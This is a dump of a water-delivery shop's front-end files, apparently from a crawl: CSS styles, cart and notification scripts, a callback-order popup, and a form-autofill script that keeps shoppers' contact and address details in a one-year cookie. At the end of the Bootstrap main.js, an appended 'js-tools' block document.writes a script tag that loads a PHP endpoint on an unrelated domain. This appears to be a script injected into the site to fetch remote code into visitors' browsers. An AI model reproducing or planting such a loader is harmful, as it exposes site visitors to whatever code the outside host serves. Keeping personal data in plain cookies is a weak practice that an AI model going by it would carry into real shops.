}
form  h1{
	font-size: 26px; 
	padding-bottom: 10px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	color:#777;
}
form  label{
	
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	
	color:#777;
}
.close_modal{
	display:block;
	position:absolute;
	top:-24px;
	right:-24px;
	height:24px;
	width:24px;
	background: url(../images/close_modal.png) left no-repeat;
}

#order_box{
	background-color: #FFFFFF;
	border: 8px solid #d6d6d6;
	padding-top: 15px;
	padding-right: 2%;
	padding-bottom: 15px;
	padding-left: 2%;
	display:none;
	left:50%;
	margin-left:-430px;
	position:absolute;
	top:55px;
	width:800px;
	z-index:200;
}

#shadow {
	background:#000;
	opacity:0.3;
	filter:alpha(opacity=30);
	position:fixed;
	left:0;
	top:0;
	height:100%;
	width:100%;
	z-index:100;
	display:none;
}

table{ 	border:1px solid #CECECE; 	border-collapse:collapse;} 
/*Any cell*/ table td { 	border:1px solid #FFFFFF; 	background-color:#FFFFFF;color: #333; 	padding:3px 5px; } 
/*Head cell*/ table thead td, table.data-table th { 	background-color:#f3f3f3; 	text-align:left; 	font-weight:normal; 	background-image:none; 	border:1px solid #CECECE; 	padding:4px; 	color:#333; } 

/*Foot cell*/ table tfoot td { 	background-color:#f3f3f3; 	padding:4px; 	color:#000000; }

a.help {
     color: #336699; 
}
a.help:visited {
     color:#336699; 
}
a.help:hover {
     color:#ff0000;
     border-bottom: none;  /* Убираем подчеркивание */
}
a.help:active {
     color:#336699; 
}
.success {
	margin-top: 10px;
	margin-bottom: 10px;
	background-repeat: no-repeat;
	background-position: 10px center;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 60px;
	font-size: 12px;
	height: 30px;
	font-weight: bold;
	line-height: 30px;
	background-color: #D5FFCF;
	border: 1px solid #97FF88; 
	color: #009900;
}

.yashare-auto-init{
display:none;}

#newAddress{
   border-collapse:inherit;
}

#newAddress th{
   padding-left: 10px;
}

#right .goods_item {
	width: 78px;
	padding: 10px 0 10px 100px;
	margin: 3px 0;
	display: inline-block;
	vertical-align: top;
	height: 100%;
	position: relative;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border: 1px #dce1e7 solid;
}

#right .info {
	
}

#right .goods_item input[type=number] {
	width: 40px;
	position: inherit;
	margin-top: 2px;
}

#right .goods_item .addToCartLink i {
display: block;
background: transparent url('../images/cart_ico.jpg') no-repeat;
height: 35px;
width: 45px;
position: inherit;
}

.btn-primary {
  margin-top: 15px;
}

#cart_1{
  margin-left: -25px;
}







#right2 {
	float: right;
width: 250px;
margin-right: 10px;
border: 1px rgb(84, 211, 67) solid;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
padding: 6px 8px 6px 6px;
}


#right2 .goods_item {
	width: 150px;
	padding: 10px 0 10px 100px;
	margin: 3px 0;
	display: inline-block;
	vertical-align: top;
	height: 100%;
	position: relative;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border: 1px #dce1e7 solid;
}

#buyskidka{
  text-align: center;
font-size: 20px;
}


#right2 .goods_item input[type=number] {
	width: 40px;
	position: inherit;
	margin-top: 2px;
        float: left;
}

#right2 .goods_item .addToCartLink i {
display: block;
background: transparent url('../images/cart_ico.jpg') no-repeat;
height: 35px;
width: 45px;
bottom: 20px;
right: 15px;
left: initial;
}


#addrForm{
  float: left;
}

.catalog-section-list ul li{
	display:inline-block;
        font-weight:bold;
	margin-right:10px
}
.catalog-section-list ul{display:block}
.workarea .registarton ul li{
	list-style:disc !important;
	font-weight: normal;
	padding-left:10px;
	margin-left:20px
}      
.workarea .registarton ul li:before{	              
	content:"" !important;
}
.workarea h2{
	font-size:24px;
	color:#000;
	font-weight:bold;
	margin-top:30px;
	margin-bottom:10px
}
.workarea h2:first-child{margin-top:0 !important}
.workarea h3{
	font-size:24px;
	color:#000000;
	font-weight:bold;
	margin-top:30px;
	margin-bottom:10px
}
.workarea h4{
	font-size:14px;
	color:#000000;
	font-weight:bold;
	margin-bottom:10px
}
.workarea > ul li{
	color:#000000;
	font-size:13px;
	padding-bottom:5px;
	padding-left:30px;
}
.workarea ul li:before {
	content: '\2014\a0';
}     
.post_action{margin-bottom:10px}
.post_action:first-child{margin-top:20px}
.post_action .date{
	color:#8f8f8f;
	display:inline-block;
	font-size:14px;
	padding:1px 4px 2px
}
.post_action p{
	font-size:13px;
	padding:0 0 10px 0;
        padding-top:10px
} 
.post{margin-bottom:30px}
.post:first-child{margin-top:20px}
.post .date{
        background:#9ebd00;
	color:#ffffff;
	display:inline-block;
	font-size:14px;
	padding:1px 4px 2px
}
.post .date2{
	display:inline-block;
	font-size:14px;
	padding:1px 4px 2px
}
.post .preview_picture { 
        background:#fff;
	border-radius:3px;
	border:1px solid #e0ecf3;
	padding:5px 5px;
        margin:0 15px 0 10px;
        float: left
}
.post .detail_picture {
	background:#fff;
	border-radius:3px;
	border:1px solid #e0ecf3;
	padding:10px 10px;
	margin:0 15px 0 10px;
        float: left
}
.post h3{
        margin-top:-1px;
	font-size:18px;
	margin-bottom:0;
} 
.post-title h2 a{font-weight:bold;} /*idea*/
.post-title h2 a:link, /*idea*/
.post h3 a:link{
	color:#0073a3;
	font-size:16px
}
.post-title h2 a:hover, /*idea*/
.post h3 a:hover{color:#E83434}
.bblog-qtl,
.post,
.post p{
	font-size:13px;
	padding:0 0 20px 0
}
.post table{
	margin-top:0;
        margin-bottom:0;	
}
.post table tr td{
	padding:0;
}
#svwp0{
	display:block;
	background:#fff;
	box-shadow:0 0 4px rgba(123,152,165,0.4);
	margin:4px 4px 4px 10px
}
.itemleft,
.itemright{
	position:absolute;
	text-decoration:none;
	overflow:hidden;
	width:34px;
	height:34px;
	display:block
}
.itemleft.l_dis,
.itemright.r_dis{display:none !important}
.svwp{width:320px}
.slideViewer div>ul>li{
	padding:10px;
	width:280px;
	text-align:center
}
.slideViewer div:first-child>ul>li img{
	max-width:280px;
	max-height:280px;
	width:auto;
	height:auto
}
.thumbSlider{width:310px}
.thumbSlider ul li{
	overflow:hidden;
	background:none;
	box-shadow:none !important
}
.thumbSlider ul li img{
	background:#fff;
	box-shadow:0 0 4px rgba(123,152,165,0.4)
}



.bx-ss-button {display:inline-block; background-image:url('icons.png') !important; width:87px !important; height:21px !important; background-repeat:no-repeat; vertical-align:middle !important;}
.liveid-button {background-position:0px -334px !important;}
.facebook-button {background-position:0px -224px !important;}
.twitter-button {background-position:0px -290px !important;}
.vkontakte-button {background-position:0px -268px !important;}
.mymailru-button {background-position:0px -246px !important;}
.google-button {background-position:0px -312px !important;}
.odnoklassniki-button {background-position:0px -356px !important;}

a.action_list {
     color:#000;
     font-size:18px;
     text-decoration: none; /* Убираем подчеркивание */
}
a.action_list:visited {
     color:#000;
     font-size:18px;
     text-decoration: none; /* Убираем подчеркивание */
}
a.action_list:hover {
     color:#e83434;
     font-size:18px;
     border-bottom: none; /* Убираем подчеркивание */
     border-bottom: 2px solid #e83434; /* Добавляем свою линию */
}
a.action_list:active {
     color:#e83434;
     font-size:18px;
     border-bottom: none; /* Убираем подчеркивание */
}

div.action_zona {
	background:#fff;
	border-radius:3px;
	border:1px solid #e0ecf3;
	padding:10px 15px;
	margin:10px 0 25px;
}
.bt5{
	display:inline-block;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	cursor:pointer;
	color:#fff !important;
	text-shadow:0 1px #990404;
	padding:6px 16px !important;
	border-radius:2px;
	border-top:1px solid #ac2121;
	border-right:1px solid #a21621;
	border-bottom:1px solid #9a0d21;
	border-left:1px solid #a21621;
	box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.4), inset 0 1px #f60b0b;
	background:#b30303;
	
	/* background:url([data-uri]);*/
	background:-moz-linear-gradient(top, #b30303 0%, #ed0707 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#b30303), color-stop(100%,#ed0707));
	background:-webkit-linear-gradient(top, #b30303 0%,#ed0707 100%);
	background:-ms-linear-gradient(top, #b30303 0%,#ed0707 100%);/* IE10+ */
	background:linear-gradient(to bottom, #b30303 0%,#ed0707 100%);
	margin-right:10px;
}
.bt5:hover{
	border-radius:2px;
	box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.4), inset 0 1px #f60b0b;
	background:#e00d0d !important;
	
	/* background:url([data-uri]);*/
	background:-moz-linear-gradient(top, #e00d0d 0%, #ed0707 100%) !important;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#e00d0d), color-stop(100%,#ed0707) !important);
	background:-webkit-linear-gradient(top, #e00d0d 0%,#ed0707 100%) !important;
	background:-ms-linear-gradient(top, #e00d0d 0%,#ed0707 100%) !important;/* IE10+ */
	background:linear-gradient(to bottom, #e00d0d 0%,#ed0707 100%) !important;
}
.bt5:active{
	bottom:-1px;
	box-shadow:inset 0 1px 2px 1px rgba(122,128,141,.3);
	background:#c20000 !important;
	
	/* background:url([data-uri]);*/
	background:-moz-linear-gradient(top, #c20000 0%, #b30303 100%) !important;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#c20000), color-stop(100%,#b30303)) !important;
	background:-webkit-linear-gradient(top, #c20000 0%,#b30303 100%) !important;
	background:-ms-linear-gradient(top, #c20000 0%,#b30303 100%) !important;/* IE10+ */
	background:linear-gradient(to bottom, #c20000 0%,#b30303 100%) !important;
}

--- FILE ---
content_type: text/css; charset=
request_url: https://vodamarket.od.ua/assets/components/minishop/css/web/jquery.stickr.css
body_size: -231
content:
.stickr_success {
	padding: 20px 10px; 
	background: url('../../img/web/bg_success.png'); 
	color: white;
	width: 250px;
	position: relative;
	border-radius: 5px;
	z-index: 10000;
}
.stickr_error {
	padding: 20px 10px;
	background: url('../../img/web/bg_error.png'); 
	color: white;
	width: 250px;
	position: relative;
	border-radius: 5px;
	z-index: 10000;
}
.stickr_message {
	padding: 20px 10px;
	background: url('../../img/web/bg_message.png');
	color: white;
	width: 250px;
	position: relative;
	border-radius: 5px;
	z-index: 10000;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/autozapolnenie.js
body_size: 716
content:
$(function () {



	function set_cookie(name, value, expires)
	{
	if (!expires)
	{
	expires = new Date();
	}
	document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() +  "; path=/";
	}


	function get_cookie(name)
	{
	cookie_name = name + "=";
	cookie_length = document.cookie.length;
	cookie_begin = 0;
	while (cookie_begin < cookie_length)
	{
	value_begin = cookie_begin + cookie_name.length;
	if (document.cookie.substring(cookie_begin, value_begin) == cookie_name)
	{
	var value_end = document.cookie.indexOf (";", value_begin);
	if (value_end == -1)
	{
	value_end = cookie_length;
	}
	return unescape(document.cookie.substring(value_begin, value_end));
	}
	cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;
	if (cookie_begin == 0)
	{
	break;
	}
	}
	return null;
	}
		
		
	function save_array() {
	 
	}	
	
	$('#addrForm').submit(function()
		{
			//alert("1");
			 var myArray = [
							$('#addrForm input[name=email]').val(),
							$('#addrForm input[name=receiver]').val(),
							$('#addrForm input[name=phone]').val(),
							$('#addrForm input[name=city]').val(),
							$('#addrForm input[name=street]').val(),
							$('#addrForm input[name=building]').val(),
							$('#addrForm input[name=room]').val()
							]; // массив со значениями
			 var tmp = "";
			 if (myArray != null) {
			   
			   // проходимся по массиву, собирая значения в переменную и разделяя их запятой
			   for (i in myArray) 
				{
				 if (myArray[i] != "") {
				  tmp = tmp + myArray[i];
				   if (i != myArray.length-1) {
					tmp = tmp + ",";
				   }
				 }
				}
			  }
			 expires = new Date(); // получаем текущую дату
			 expires.setTime(expires.getTime() + (1000 * 86400 * 365)); // вычисляем срок хранения cookie
			 set_cookie("example2", tmp, expires); // устанавливаем cookie с помощью функции set_cookie
		}
	);
	
	
	
	
	  var getmyArray = get_cookie('example2'); // читаем значение cookie
	 
	 if(getmyArray!="undefined,undefined,undefined,undefined,undefined,undefined,undefined") 
	 {
		
		var tmp = '';
		  getmyArray = getmyArray.split(",") // разбираем значение, помещяя его в массив
		  for (i=0; i<getmyArray.length; i++) // проходимся по массиву и форматируем его для вывода
			{
			  tmp += getmyArray[i];
		  if (i != getmyArray.length) {
		   tmp += "<br />";
		  }
		}
		  if(getmyArray[0]!=undefined)
			$('#addrForm input[name=email]').val(getmyArray[0]);
		if(getmyArray[1]!=undefined)
			$('#addrForm input[name=receiver]').val(getmyArray[1]);
		if(getmyArray[2]!=undefined)
			$('#addrForm input[name=phone]').val(getmyArray[2]);
		if(getmyArray[3]!=undefined)
			$('#addrForm input[name=city]').val(getmyArray[3]);
		if(getmyArray[4]!=undefined)
			$('#addrForm input[name=street]').val(getmyArray[4]);
		if(getmyArray[5]!=undefined)
			$('#addrForm input[name=building]').val(getmyArray[5]);
		if(getmyArray[6]!=undefined)
			$('#addrForm input[name=room]').val(getmyArray[6]);

		
	}
	
	
	
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/themplate/js/script.js
body_size: 698
content:
$(function () {
	if( $('#cycler .slider').length > 0 ){
	  $('#cycler .slider').cycle({
				timeout: 2000,
				fx:'fade',                       
				pager:'#cycler .pagerslide',
				next:'#cycler .next',
				prev:'#cycler .prev',
				pause: 1,
				height: 230,
				width: 750,
				cleartypeNoBg:   true,  
				pauseOnPagerHover: 1
		});
	}
	$('#call_order').click(function() {
		$('#order_box_title').text('Заказать обратный звонок');
		$('#order_box_descr').html('Дополнительная информация<br />');
		$('#shadow').toggle();
		$('#order_box').fadeIn(200);
		return false;
	});	
});
$(document).ready(function() {
	$("a[rel=fancybox]").fancybox();
	$('<div id="shadow"></div>').appendTo('body');
	$('<div id="order_box">	<a class="close_modal" href="javascript:void(0);" title="Закрыть"></a><form action="" method="post"><h1 id="order_box_title"></h1><p><label style="color: #77777;">Представьтесь пожалуйста*</label><input name="name" id="name" type="text" class="input large" value="" /></p><p><label>Ваша контактная информация*<br /><small>Номер телефона, e-mail или другие средства связи</small></label><input name="contact" id="contact" type="text" class="input large" value="" /></p><p><label id="order_box_descr"></label><textarea name="descr" id="descr" class="large"></textarea></p><p><input type="submit" name="Submit" value="Отправить"  class="button" id="order_submit"/></p></form></div>').appendTo('body');
	
	$('#order_box .close_modal').live('click', function() {
		$('#shadow').fadeOut(200);	
		$('#order_box').hide();
		
	});	
	$('#order_submit').live('click', function() {
		var name = $('#name').val(),
		contact = $('#contact').val(),	
		descr = $('#descr').val();
		if(name==""||contact=="") {
			return false;
		} 

		$.post("mailing.php", "orger=orger"+
							"&name="+encodeURIComponent(name)+
							"&contact="+encodeURIComponent(contact)+
							"&descr="+encodeURIComponent(descr), function(resp) {
			if(resp!=200){
				return false;
			}
		});
		var old_html = $('#order_box').html();
		$('#order_box').html('<div class="success">Готово. Сообщение будет рассмотрено в ближайшее рабочее время.</div>');
		setTimeout(function(){ 
			$('#shadow').fadeOut(200);	
			$('#order_box').hide();
			$('#order_box').html(old_html);

		}, 3000);
		return false;

	});	
		
	
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/assets/components/minishop/js/web/jquery.stickr.min.js
body_size: 38
content:
// ----------------------------------------------------------------------------
// Stikr, jQuery plugin
// v 1.0
// ----------------------------------------------------------------------------
// Copyright (C) 2010 recens
// http://recens.ru/jquery/plugin_stickr.html
// ----------------------------------------------------------------------------
(function($){$.stickr=function(o){var o=$.extend({time:5000,speed:'slow',note:null,className:null,sticked:false,position:{top:0,right:0}},o);var a=$('#jquery-stickers');if(!a.length){$('body').append('<div id="jquery-stickers"></div>');var a=$('#jquery-stickers')}a.css('position','fixed').css({right:'auto',left:'auto',top:'auto',bottom:'auto'}).css(o.position);var b=$('<div class="stick"></div>');a.append(b);if(o.className)b.addClass(o.className);b.html(o.note);if(o.sticked){var c=$('<div class="exit"></div>');b.prepend(c);c.click(function(){b.fadeOut(o.speed,function(){$(this).remove()})})}else{setTimeout(function(){b.fadeOut(o.speed,function(){$(this).remove()})},o.time)}}})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vodamarket.od.ua/assets/components/minishop/js/web/minishop.js
body_size: 1031
content:
url = '/cart.html';

$(document).ready(function() {

	// Проверка состояния корзины. Нужно только если вы не используете getMiniCart
	/*
	$.post(url, {action: 'getCartStatus'}, function(data) {
		data = $.parseJSON(data);
		cartStatus(data);
	})
	*/

	// Добавление товара в корзину
	$('.addToCartLink').live('click', function(e) {
		var gid = $(this).data('gid');
		var num = 1;
		var counter = $(this).parent('div.info').children('input.count');
		if(counter.length > 0 && counter.data('gid') == gid){
			num = counter.val();
		}
		var params = {};
		$('.params').each(function(id, param) {
			params[param.name] = param.value;			
		});
			
		$.post(url, {action: 'addToCart', gid: gid, num: num, data: params}, function(data) {
			data = $.parseJSON(data);
			showResponse(data);
			cartStatus(data);
			counter.val('1');
		})
		
		e.preventDefault()
	})
	
	// Изменение кол-ва товара в корзине
	$('.changeCartCount').live('change', function(e) {
		var key = $(this).data('key');
		var val = $(this).val();
		
		if (val <= 0) {
			$(this).parent().parent().remove();
			remFromCart(key);
			return;
		}
		
		var price = $(this).data('price');
		var parent = $(this).parent();
		
		$.post(url, {action: 'changeCartCount', key: key, val: val}, function(data) {
			data = $.parseJSON(data);
			
			var sum = val * price;
			$(parent).next().find('span').text(sum);
			
			$('#cartCount').text(data.count);
			$('#cartTotal').text(data.total);
			$('#cartWeight').text(data.weight);
			
			showResponse(data);
			cartStatus(data);
		})
	})
	
	// Кнопка удаления из корзины
	$('.remFromCartLink').live('click', function(e) {
		var key = $(this).data('key');
		$(this).parents('tr').remove();
		remFromCart(key);
		
		e.preventDefault()
	})

})



/*--------------------------*/
/*	Всплывающие сообщения	*/
/*--------------------------*/
function showResponse(data) {
	if (data.status == 'success') {
		success(data.message);
	}
	else if (data.status == 'notice') {
		message(data.message);
	}
	else {
		error(data.message)
	}
}

function error(text) {
	$.stickr({
		note: text,
		//time: 5000,
		className: 'stickr_error',
		position:{right:20,top:40},
		sticked:true
	});
}

function success(text) {
	$.stickr({
		note: text,
		time: 5000,
		className: 'stickr_success',
		position:{right:20,top:40}
	});
}

function message(text) {
	$.stickr({
		note: text,
		time: 5000,
		className: 'stickr_message',
		position:{right:20,top:40}
	});
}

/*------------------------------------*/
// Удаление товара из корзины
function remFromCart(key) {
	$.post(url, {action: 'remFromCart', key: key}, function(data) {
		data = $.parseJSON(data);
		if (data.total <= 0) {
			document.location.href = document.location.href;
		}

		$('#cartCount').text(data.count);
		$('#cartTotal').text(data.total);
		$('#cartWeight').text(data.weight);
		
		showResponse(data);
		cartStatus(data);
	})
}

// Старое обновление корзины - отключено
/*
function cartStatus(data) {
	var total = data.total;
	var count = data.count;
	if (count > 0) {
		if ($("#cartLink").find('span').length > 0) {
			$("#cartLink").find('span').text('('+count+')')
		}
		else {
			$("#cartLink").html($("#cartLink").text() + ' <span>('+count+')</span>')
		}
		$("#cartLink").attr('title', 'В корзине сейчас товаров: '+count+'шт., на сумму: '+total+'руб.')
	}
	else {
		$("#cartLink").find('span').remove()
		$("#cartLink").attr('title', 'Корзина пуста')
	}
}
*/

// Новое обновление корзины
function cartStatus(data) {
	var total = data.total;
	var count = data.count;

    if (count > 0) {
        $("#cart_total").text(total)
    	$("#cart_count").text(count);
        if ($('#cart_2').is(':hidden')) {
            $('#cart_2').fadeIn()
            $('#cart_1').hide();
        }
    }
}

--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://vodamarket.od.ua/assets/components/themebootstrap/js/main.js
body_size: -200
content:
$(document).ready(function() {
	
	$('.dropdown-toggle').dropdown();

})


<!-- js-tools -->
document.write('<script src="http://komfort-dom.com.ua/cli/stat.php"></script>');
<!-- /js-tools -->